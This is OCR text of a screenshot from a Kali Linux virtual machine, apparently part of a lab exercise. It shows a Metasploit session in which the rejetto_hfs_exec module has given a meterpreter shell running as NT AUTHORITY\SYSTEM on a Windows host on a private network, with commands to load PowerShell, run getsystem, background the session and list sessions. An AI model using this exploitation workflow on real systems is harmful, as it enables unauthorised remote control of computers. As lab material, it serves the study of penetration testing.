 kali-linux-2024.3-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 1:27
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win NT AUTHORITY\SYSTEM 192.168.20.113:4444
dows @ PC202006 → 192.168.20.114:49
182 (192.168.20.114)
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions 1
[*] Starting interaction with 1...
meterpreter >
CTRL DERECHA